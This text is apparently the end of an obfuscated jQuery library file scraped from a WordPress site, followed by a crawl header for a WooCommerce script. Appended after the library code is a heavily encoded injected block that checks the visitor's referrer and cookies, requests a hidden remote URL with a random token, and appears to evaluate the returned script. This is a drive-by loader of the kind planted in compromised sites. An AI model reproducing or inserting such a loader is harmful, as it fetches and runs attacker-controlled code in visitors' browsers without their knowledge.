_0x9b40x2&& (_0x9b40x2= _0x9b40xe[_0x5489[642]]&& _0x9b40xe[_0x5489[642]][_0x5489[678]]),_0x9b40xe[_0x5489[32]](_0x9b40x1)|| _0x9b40x1[_0x5489[278]]&&  !_0x9b40xe[_0x5489[31]](_0x9b40x1)){_0x9b40xe[_0x5489[20]](_0x9b40x1,function(){_0x9b40x5(this[_0x5489[182]],this[_0x5489[162]])})}else {for(_0x9b40x3 in _0x9b40x1){_0x9b40x87(_0x9b40x3,_0x9b40x1[_0x9b40x3],_0x9b40x2,_0x9b40x5)}};return _0x9b40x4[_0x5489[129]](_0x5489[683])[_0x5489[34]](_0x9b40x82,_0x5489[81])},_0x9b40xe[_0x5489[10]][_0x5489[27]]({serialize:function(){return _0x9b40xe[_0x5489[679]](this[_0x5489[723]]())},serializeArray:function(){return this[_0x5489[21]](function(){var _0x9b40x1=_0x9b40xe[_0x5489[555]](this,_0x5489[725]);return _0x9b40x1?_0x9b40xe[_0x5489[281]](_0x9b40x1):this})[_0x5489[160]](function(){var _0x9b40x1=this[_0x5489[37]];return this[_0x5489[182]]&&  !_0x9b40xe(this)[_0x5489[282]](_0x5489[187])&& _0x9b40x86[_0x5489[122]](this[_0x5489[52]])&&  !_0x9b40x85[_0x5489[122]](_0x9b40x1)&& (this[_0x5489[248]]||  !_0x9b40x2e[_0x5489[122]](_0x9b40x1))})[_0x5489[21]](function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=_0x9b40xe(this)[_0x5489[627]]();return null== _0x9b40x3?null:_0x9b40xe[_0x5489[32]](_0x9b40x3)?_0x9b40xe[_0x5489[21]](_0x9b40x3,function(_0x9b40x1){return {name:_0x9b40x2[_0x5489[182]],value:_0x9b40x1[_0x5489[34]](_0x9b40x84,_0x5489[724])}}):{name:_0x9b40x2[_0x5489[182]],value:_0x9b40x3[_0x5489[34]](_0x9b40x84,_0x5489[724])}})[_0x5489[285]]()}}),_0x9b40xe[_0x5489[642]][_0x5489[726]]= function(){try{return  new XMLHttpRequest}catch(_0x9b40x1){}};var _0x9b40x88=0,_0x9b40x89={},_0x9b40x8a={0:200,1223:204},_0x9b40x8b=_0x9b40xe[_0x5489[642]][_0x5489[726]]();_0x9b40x1[_0x5489[151]]&& _0x9b40x1[_0x5489[151]](_0x5489[152],function(){for(var _0x9b40x1 in _0x9b40x89){_0x9b40x89[_0x9b40x1]()}}),_0x9b40xb[_0x5489[727]]= !!_0x9b40x8b&& _0x5489[728] in  _0x9b40x8b,_0x9b40xb[_0x5489[716]]= _0x9b40x8b=  !!_0x9b40x8b,_0x9b40xe[_0x5489[739]](function(_0x9b40x1){var _0x9b40x2;return _0x9b40xb[_0x5489[727]]|| _0x9b40x8b&&  !_0x9b40x1[_0x5489[673]]?{send:function(_0x9b40x3,_0x9b40x4){var _0x9b40x5,_0x9b40x6=_0x9b40x1[_0x5489[726]](),_0x9b40x7=++_0x9b40x88;if(_0x9b40x6[_0x5489[731]](_0x9b40x1[_0x5489[37]],_0x9b40x1[_0x5489[670]],_0x9b40x1[_0x5489[700]],_0x9b40x1[_0x5489[729]],_0x9b40x1[_0x5489[730]]),_0x9b40x1[_0x5489[732]]){for(_0x9b40x5 in _0x9b40x1[_0x5489[732]]){_0x9b40x6[_0x9b40x5]= _0x9b40x1[_0x5489[732]][_0x9b40x5]}};_0x9b40x1[_0x5489[644]]&& _0x9b40x6[_0x5489[733]]&& _0x9b40x6[_0x5489[733]](_0x9b40x1[_0x5489[644]]),_0x9b40x1[_0x5489[673]]|| _0x9b40x3[_0x5489[734]]|| (_0x9b40x3[_0x5489[734]]= _0x5489[735]);for(_0x9b40x5 in _0x9b40x3){_0x9b40x6[_0x5489[690]](_0x9b40x5,_0x9b40x3[_0x9b40x5])};_0x9b40x2= function(_0x9b40x1){return function(){_0x9b40x2&& ( delete _0x9b40x89[_0x9b40x7],_0x9b40x2= _0x9b40x6[_0x5489[736]]= _0x9b40x6[_0x5489[737]]= null,_0x5489[669]=== _0x9b40x1?_0x9b40x6[_0x5489[669]]():_0x5489[206]=== _0x9b40x1?_0x9b40x4(_0x9b40x6[_0x5489[668]],_0x9b40x6[_0x5489[709]]):_0x9b40x4(_0x9b40x8a[_0x9b40x6[_0x5489[668]]]|| _0x9b40x6[_0x5489[668]],_0x9b40x6[_0x5489[709]],_0x5489[54]==  typeof _0x9b40x6[_0x5489[663]]?{text:_0x9b40x6[_0x5489[663]]}:void(0),_0x9b40x6[_0x5489[738]]()))}},_0x9b40x6[_0x5489[736]]= _0x9b40x2(),_0x9b40x6[_0x5489[737]]= _0x9b40x2(_0x5489[206]),_0x9b40x2= _0x9b40x89[_0x9b40x7]= _0x9b40x2(_0x5489[669]);try{_0x9b40x6[_0x5489[702]](_0x9b40x1[_0x5489[682]]&& _0x9b40x1[_0x5489[410]]|| null)}catch(_0x9b40x8){if(_0x9b40x2){throw _0x9b40x8}}},abort:function(){_0x9b40x2&& _0x9b40x2()}}:void(0)}),_0x9b40xe[_0x5489[665]]({accepts:{script:_0x5489[740]},contents:{script:/(?:java|ecma)script/},converters:{"\x74\x65\x78\x74\x20\x73\x63\x72\x69\x70\x74":function(_0x9b40x1){return _0x9b40xe[_0x5489[473]](_0x9b40x1),_0x9b40x1}}}),_0x9b40xe[_0x5489[741]](_0x5489[44],function(_0x9b40x1){void(0)=== _0x9b40x1[_0x5489[327]]&& (_0x9b40x1[_0x5489[327]]=  !1),_0x9b40x1[_0x5489[673]]&& (_0x9b40x1[_0x5489[37]]= _0x5489[656])}),_0x9b40xe[_0x5489[739]](_0x5489[44],function(_0x9b40x1){if(_0x9b40x1[_0x5489[673]]){var _0x9b40x2,_0x9b40x3;return {send:function(_0x9b40x4,_0x9b40x5){_0x9b40x2= _0x9b40xe(_0x5489[744])[_0x5489[555]]({async:!0,charset:_0x9b40x1[_0x5489[743]],src:_0x9b40x1[_0x5489[670]]})[_0x5489[391]](_0x5489[742],_0x9b40x3= function(_0x9b40x1){_0x9b40x2[_0x5489[344]](),_0x9b40x3= null,_0x9b40x1&& _0x9b40x5(_0x5489[206]=== _0x9b40x1[_0x5489[37]]?404:200,_0x9b40x1[_0x5489[37]])}),_0x9b40xc[_0x5489[50]][_0x5489[49]](_0x9b40x2[0])},abort:function(){_0x9b40x3&& _0x9b40x3()}}}});var _0x9b40x8c=[],_0x9b40x8d=/(=)\?(?=&|$)|\?\?/;_0x9b40xe[_0x5489[665]]({jsonp:_0x5489[745],jsonpCallback:function(){var _0x9b40x1=_0x9b40x8c[_0x5489[65]]()|| _0x9b40xe[_0x5489[329]]+ _0x5489[746]+ _0x9b40x6f++;return this[_0x9b40x1]=  !0,_0x9b40x1}}),_0x9b40xe[_0x5489[741]](_0x5489[747],function(_0x9b40x2,_0x9b40x3,_0x9b40x4){var _0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8=_0x9b40x2[_0x5489[748]]!==  !1&& (_0x9b40x8d[_0x5489[122]](_0x9b40x2[_0x5489[670]])?_0x5489[670]:_0x5489[54]==  typeof _0x9b40x2[_0x5489[410]]&&  !(_0x9b40x2[_0x5489[693]]|| _0x5489[13])[_0x5489[4]](_0x5489[749])&& _0x9b40x8d[_0x5489[122]](_0x9b40x2[_0x5489[410]])&& _0x5489[410]);return _0x9b40x8|| _0x5489[748]=== _0x9b40x2[_0x5489[640]][0]?(_0x9b40x5= _0x9b40x2[_0x5489[750]]= _0x9b40xe[_0x5489[30]](_0x9b40x2[_0x5489[750]])?_0x9b40x2[_0x5489[750]]():_0x9b40x2[_0x5489[750]],_0x9b40x8?_0x9b40x2[_0x9b40x8]= _0x9b40x2[_0x9b40x8][_0x5489[34]](_0x9b40x8d,_0x5489[132]+ _0x9b40x5):_0x9b40x2[_0x5489[748]]!==  !1&& (_0x9b40x2[_0x5489[670]]+= (_0x9b40x70[_0x5489[122]](_0x9b40x2[_0x5489[670]])?_0x5489[683]:_0x5489[684])+ _0x9b40x2[_0x5489[748]]+ _0x5489[90]+ _0x9b40x5),_0x9b40x2[_0x5489[647]][_0x5489[751]]= function(){return _0x9b40x7|| _0x9b40xe[_0x5489[206]](_0x9b40x5+ _0x5489[752]),_0x9b40x7[0]},_0x9b40x2[_0x5489[640]][0]= _0x5489[714],_0x9b40x6= _0x9b40x1[_0x9b40x5],_0x9b40x1[_0x9b40x5]= function(){_0x9b40x7= arguments},_0x9b40x4[_0x5489[576]](function(){_0x9b40x1[_0x9b40x5]= _0x9b40x6,_0x9b40x2[_0x9b40x5]&& (_0x9b40x2[_0x5489[750]]= _0x9b40x3[_0x5489[750]],_0x9b40x8c[_0x5489[3]](_0x9b40x5)),_0x9b40x7&& _0x9b40xe[_0x5489[30]](_0x9b40x6)&& _0x9b40x6(_0x9b40x7[0]),_0x9b40x7= _0x9b40x6= void(0)}),_0x5489[44]):void(0)}),_0x9b40xe[_0x5489[279]]= function(_0x9b40x1,_0x9b40x2,_0x9b40x3){if(!_0x9b40x1|| _0x5489[54]!=  typeof _0x9b40x1){return null};_0x5489[28]==  typeof _0x9b40x2&& (_0x9b40x3= _0x9b40x2,_0x9b40x2=  !1),_0x9b40x2= _0x9b40x2|| _0x9b40xc;var _0x9b40x4=_0x9b40x16[_0x5489[116]](_0x9b40x1),_0x9b40x5=!_0x9b40x3&& [];return _0x9b40x4?[_0x9b40x2[_0x5489[45]](_0x9b40x4[1])]:(_0x9b40x4= _0x9b40xe[_0x5489[484]]([_0x9b40x1],_0x9b40x2,_0x9b40x5),_0x9b40x5&& _0x9b40x5[_0x5489[15]]&& _0x9b40xe(_0x9b40x5)[_0x5489[344]](),_0x9b40xe[_0x5489[17]]([],_0x9b40x4[_0x5489[114]]))};var _0x9b40x8e=_0x9b40xe[_0x5489[10]][_0x5489[322]];_0x9b40xe[_0x5489[10]][_0x5489[322]]= function(_0x9b40x1,_0x9b40x2,_0x9b40x3){if(_0x5489[54]!=  typeof _0x9b40x1&& _0x9b40x8e){return _0x9b40x8e[_0x5489[23]](this,arguments)};var _0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7=this,_0x9b40x8=_0x9b40x1[_0x5489[4]](_0x5489[57]);return _0x9b40x8>= 0&& (_0x9b40x4= _0x9b40xe[_0x5489[42]](_0x9b40x1[_0x5489[1]](_0x9b40x8)),_0x9b40x1= _0x9b40x1[_0x5489[1]](0,_0x9b40x8)),_0x9b40xe[_0x5489[30]](_0x9b40x2)?(_0x9b40x3= _0x9b40x2,_0x9b40x2= void(0)):_0x9b40x2&& _0x5489[29]==  typeof _0x9b40x2&& (_0x9b40x5= _0x5489[753]),_0x9b40x7[_0x5489[15]]> 0&& _0x9b40xe[_0x5489[716]]({url:_0x9b40x1,type:_0x9b40x5,dataType:_0x5489[483],data:_0x9b40x2})[_0x5489[300]](function(_0x9b40x1){_0x9b40x6= arguments,_0x9b40x7[_0x5489[483]](_0x9b40x4?_0x9b40xe(_0x5489[754])[_0x5489[481]](_0x9b40xe[_0x5489[279]](_0x9b40x1))[_0x5489[159]](_0x9b40x4):_0x9b40x1)})[_0x5489[323]](_0x9b40x3&& function(_0x9b40x1,_0x9b40x2){_0x9b40x7[_0x5489[20]](_0x9b40x3,_0x9b40x6|| [_0x9b40x1[_0x5489[663]],_0x9b40x2,_0x9b40x1])}),this},_0x9b40xe[_0x5489[20]]([_0x5489[681],_0x5489[713],_0x5489[712],_0x5489[711],_0x5489[710],_0x5489[699]],function(_0x9b40x1,_0x9b40x2){_0x9b40xe[_0x5489[10]][_0x9b40x2]= function(_0x9b40x1){return this[_0x5489[391]](_0x9b40x2,_0x9b40x1)}}),_0x9b40xe[_0x5489[269]][_0x5489[253]][_0x5489[755]]= function(_0x9b40x1){return _0x9b40xe[_0x5489[274]](_0x9b40xe[_0x5489[597]],function(_0x9b40x2){return _0x9b40x1=== _0x9b40x2[_0x5489[408]]})[_0x5489[15]]};var _0x9b40x8f=_0x9b40x1[_0x5489[7]][_0x5489[144]];function _0x9b40x90(_0x9b40x1){return _0x9b40xe[_0x5489[40]](_0x9b40x1)?_0x9b40x1:9=== _0x9b40x1[_0x5489[39]]&& _0x9b40x1[_0x5489[147]]}_0x9b40xe[_0x5489[756]]= {setOffset:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9,_0x9b40xa,_0x9b40xb=_0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[757]),_0x9b40xc=_0x9b40xe(_0x9b40x1),_0x9b40xd={};_0x5489[758]=== _0x9b40xb&& (_0x9b40x1[_0x5489[500]][_0x5489[757]]= _0x5489[258]),_0x9b40x8= _0x9b40xc[_0x5489[756]](),_0x9b40x6= _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[148]),_0x9b40x9= _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[759]),_0x9b40xa= (_0x5489[519]=== _0x9b40xb|| _0x5489[760]=== _0x9b40xb)&& (_0x9b40x6+ _0x9b40x9)[_0x5489[4]](_0x5489[567])>  -1,_0x9b40xa?(_0x9b40x4= _0x9b40xc[_0x5489[757]](),_0x9b40x7= _0x9b40x4[_0x5489[148]],_0x9b40x5= _0x9b40x4[_0x5489[759]]):(_0x9b40x7= parseFloat(_0x9b40x6)|| 0,_0x9b40x5= parseFloat(_0x9b40x9)|| 0),_0x9b40xe[_0x5489[30]](_0x9b40x2)&& (_0x9b40x2= _0x9b40x2[_0x5489[14]](_0x9b40x1,_0x9b40x3,_0x9b40x8)),null!= _0x9b40x2[_0x5489[148]]&& (_0x9b40xd[_0x5489[148]]= _0x9b40x2[_0x5489[148]]- _0x9b40x8[_0x5489[148]]+ _0x9b40x7),null!= _0x9b40x2[_0x5489[759]]&& (_0x9b40xd[_0x5489[759]]= _0x9b40x2[_0x5489[759]]- _0x9b40x8[_0x5489[759]]+ _0x9b40x5),_0x5489[761] in  _0x9b40x2?_0x9b40x2[_0x5489[761]][_0x5489[14]](_0x9b40x1,_0x9b40xd):_0x9b40xc[_0x5489[360]](_0x9b40xd)}},_0x9b40xe[_0x5489[10]][_0x5489[27]]({offset:function(_0x9b40x1){if(arguments[_0x5489[15]]){return void(0)=== _0x9b40x1?this:this[_0x5489[20]](function(_0x9b40x2){_0x9b40xe[_0x5489[756]][_0x5489[762]](this,_0x9b40x1,_0x9b40x2)})};var _0x9b40x2,_0x9b40x3,_0x9b40x4=this[0],_0x9b40x5={top:0,left:0},_0x9b40x6=_0x9b40x4&& _0x9b40x4[_0x5489[115]];if(_0x9b40x6){return _0x9b40x2= _0x9b40x6[_0x5489[144]],_0x9b40xe[_0x5489[200]](_0x9b40x2,_0x9b40x4)?( typeof _0x9b40x4[_0x5489[763]]!== _0x9b40x2f&& (_0x9b40x5= _0x9b40x4[_0x5489[763]]()),_0x9b40x3= _0x9b40x90(_0x9b40x6),{top:_0x9b40x5[_0x5489[148]]+ _0x9b40x3[_0x5489[764]]- _0x9b40x2[_0x5489[429]],left:_0x9b40x5[_0x5489[759]]+ _0x9b40x3[_0x5489[765]]- _0x9b40x2[_0x5489[425]]}):_0x9b40x5}},position:function(){if(this[0]){var _0x9b40x1,_0x9b40x2,_0x9b40x3=this[0],_0x9b40x4={top:0,left:0};return _0x5489[760]=== _0x9b40xe[_0x5489[360]](_0x9b40x3,_0x5489[757])?_0x9b40x2= _0x9b40x3[_0x5489[763]]():(_0x9b40x1= this[_0x5489[766]](),_0x9b40x2= this[_0x5489[756]](),_0x9b40xe[_0x5489[52]](_0x9b40x1[0],_0x5489[483])|| (_0x9b40x4= _0x9b40x1[_0x5489[756]]()),_0x9b40x4[_0x5489[148]]+= _0x9b40xe[_0x5489[360]](_0x9b40x1[0],_0x5489[767],!0),_0x9b40x4[_0x5489[759]]+= _0x9b40xe[_0x5489[360]](_0x9b40x1[0],_0x5489[768],!0)),{top:_0x9b40x2[_0x5489[148]]- _0x9b40x4[_0x5489[148]]- _0x9b40xe[_0x5489[360]](_0x9b40x3,_0x5489[769],!0),left:_0x9b40x2[_0x5489[759]]- _0x9b40x4[_0x5489[759]]- _0x9b40xe[_0x5489[360]](_0x9b40x3,_0x5489[770],!0)}}},offsetParent:function(){return this[_0x5489[21]](function(){var _0x9b40x1=this[_0x5489[766]]|| _0x9b40x8f;while(_0x9b40x1&&  !_0x9b40xe[_0x5489[52]](_0x9b40x1,_0x5489[483])&& _0x5489[758]=== _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[757])){_0x9b40x1= _0x9b40x1[_0x5489[766]]};return _0x9b40x1|| _0x9b40x8f})}}),_0x9b40xe[_0x5489[20]]({scrollLeft:_0x5489[765],scrollTop:_0x5489[764]},function(_0x9b40x2,_0x9b40x3){var _0x9b40x4=_0x5489[764]=== _0x9b40x3;_0x9b40xe[_0x5489[10]][_0x9b40x2]= function(_0x9b40x5){return _0x9b40x24(this,function(_0x9b40x2,_0x9b40x5,_0x9b40x6){var _0x9b40x7=_0x9b40x90(_0x9b40x2);return void(0)=== _0x9b40x6?_0x9b40x7?_0x9b40x7[_0x9b40x3]:_0x9b40x2[_0x9b40x5]:void((_0x9b40x7?_0x9b40x7[_0x5489[771]](_0x9b40x4?_0x9b40x1[_0x5489[765]]:_0x9b40x6,_0x9b40x4?_0x9b40x6:_0x9b40x1[_0x5489[764]]):_0x9b40x2[_0x9b40x5]= _0x9b40x6))},_0x9b40x2,_0x9b40x5,arguments[_0x5489[15]],null)}}),_0x9b40xe[_0x5489[20]]([_0x5489[148],_0x5489[759]],function(_0x9b40x1,_0x9b40x2){_0x9b40xe[_0x5489[543]][_0x9b40x2]= _0x9b40x4e(_0x9b40xb[_0x5489[772]],function(_0x9b40x1,_0x9b40x3){return _0x9b40x3?(_0x9b40x3= _0x9b40x4d(_0x9b40x1,_0x9b40x2),_0x9b40x4b[_0x5489[122]](_0x9b40x3)?_0x9b40xe(_0x9b40x1)[_0x5489[757]]()[_0x9b40x2]+ _0x5489[527]:_0x9b40x3):void(0)})}),_0x9b40xe[_0x5489[20]]({Height:_0x5489[549],Width:_0x5489[502]},function(_0x9b40x1,_0x9b40x2){_0x9b40xe[_0x5489[20]]({padding:_0x5489[773]+ _0x9b40x1,content:_0x9b40x2,"":_0x5489[774]+ _0x9b40x1},function(_0x9b40x3,_0x9b40x4){_0x9b40xe[_0x5489[10]][_0x9b40x4]= function(_0x9b40x4,_0x9b40x5){var _0x9b40x6=arguments[_0x5489[15]]&& (_0x9b40x3|| _0x5489[28]!=  typeof _0x9b40x4),_0x9b40x7=_0x9b40x3|| (_0x9b40x4===  !0|| _0x9b40x5===  !0?_0x5489[530]:_0x5489[528]);return _0x9b40x24(this,function(_0x9b40x2,_0x9b40x3,_0x9b40x4){var _0x9b40x5;return _0x9b40xe[_0x5489[40]](_0x9b40x2)?_0x9b40x2[_0x5489[7]][_0x5489[144]][_0x5489[775]+ _0x9b40x1]:9=== _0x9b40x2[_0x5489[39]]?(_0x9b40x5= _0x9b40x2[_0x5489[144]],Math[_0x5489[526]](_0x9b40x2[_0x5489[423]][_0x5489[776]+ _0x9b40x1],_0x9b40x5[_0x5489[776]+ _0x9b40x1],_0x9b40x2[_0x5489[423]][_0x5489[756]+ _0x9b40x1],_0x9b40x5[_0x5489[756]+ _0x9b40x1],_0x9b40x5[_0x5489[775]+ _0x9b40x1])):void(0)=== _0x9b40x4?_0x9b40xe[_0x5489[360]](_0x9b40x2,_0x9b40x3,_0x9b40x7):_0x9b40xe[_0x5489[500]](_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x7)},_0x9b40x2,_0x9b40x6?_0x9b40x4:void(0),_0x9b40x6,null)}})}),_0x9b40xe[_0x5489[10]][_0x5489[777]]= function(){return this[_0x5489[15]]},_0x9b40xe[_0x5489[10]][_0x5489[778]]= _0x9b40xe[_0x5489[10]][_0x5489[779]],_0x5489[36]==  typeof define&& define[_0x5489[780]]&& define(_0x5489[278],[],function(){return _0x9b40xe});var _0x9b40x91=_0x9b40x1[_0x5489[33]],_0x9b40x92=_0x9b40x1[_0x5489[92]];return _0x9b40xe[_0x5489[781]]= function(_0x9b40x2){return _0x9b40x1[_0x5489[92]]=== _0x9b40xe&& (_0x9b40x1[_0x5489[92]]= _0x9b40x92),_0x9b40x2&& _0x9b40x1[_0x5489[33]]=== _0x9b40xe&& (_0x9b40x1[_0x5489[33]]= _0x9b40x91),_0x9b40xe}, typeof _0x9b40x2=== _0x9b40x2f&& (_0x9b40x1[_0x5489[33]]= _0x9b40x1[_0x5489[92]]= _0x9b40xe),_0x9b40xe});if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://thegioinangluong.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.4
body_size: 3705
content:
